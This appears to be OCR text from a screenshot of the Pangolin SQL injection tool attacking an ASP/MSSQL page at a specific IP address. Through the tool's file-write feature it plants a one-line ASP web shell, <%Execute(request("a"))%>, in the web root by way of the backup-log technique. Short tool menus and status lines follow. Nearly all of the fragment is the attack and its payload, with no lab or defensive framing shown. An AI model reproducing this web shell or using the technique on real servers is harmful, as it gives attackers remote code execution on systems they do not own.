 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://219.153.49.228:48096/new_list.asp?id=2 GET
类型 Integer 数据库 MSSQL2005 关键字
写文件
文件路径 C:\Inetpub\wwwroot\pangolin.asp backup log 写入
<%Execute(request("a"))%>
信息 获取数据 写文件 注册表操作 文件管理 下载 远程数据转储 SQL
字符列所在的偏移地址为 : 2
Length is : 60
Current database is : STOPPED
Stopped! 65001